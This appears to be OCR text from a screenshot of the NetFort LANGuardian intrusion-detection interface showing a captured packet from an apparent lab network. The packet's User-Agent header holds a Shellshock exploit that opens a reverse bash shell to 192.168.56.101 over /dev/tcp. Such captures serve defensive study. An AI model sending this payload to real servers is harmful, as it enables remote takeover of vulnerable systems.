 NetFort LANGuardian 12.2.8 - Mozilla Firefox
Network Forensics Solutio... NetFort LANGuardian 1... Bash as CGI
https://192.168.56.120/ids/raw.cgi?senid=3&aid=3&sid=2019232&eid=652&t=1412932559 Yahoo
Most Visited Linux Mint Community Forums Blog News
Explanation
url
Ethernet Header
Source Destination Type
08:00:27:fe:9f:9e 08:00:27:79:6d:7e 0x800
IP Header
HV TOS IPLEN ID FRAG TTL Protocol Checksum Source Destination
69 0 204 17369 16384 64 6 1078 192.168.56.101 OWASPBWA 192.168.56.103
TCP Header
Source Port Destination Port SEQ ACK OFF FLAGS WIN SUM URG
53933 80 (http) 1838583221 3159339645 128 24 229 21312 0
Raw packet
ASCII
..'ym~..'.....E...C.@.@..6..8e..8g...Pm....O.}....S@.........c....GET/cgi-bin/testHTTP/1.1..Host:192.168.56.103..Accept:*/*..User-Agent:(){.:;};/bin/bash-c/bin/bash-i>&/dev/tcp/192.168.56.101/44440>&1&....
Hex
08 00 27 79 6d 7e 08 00 27 fe 9f 9e 08 00 45 00 ..'ym~..'.....E.
Firefox automatically sends some data to Mozilla so that we can improve your experience. Choose What I Share
NetFort LANGuardian 12.... Terminal Terminal 10:1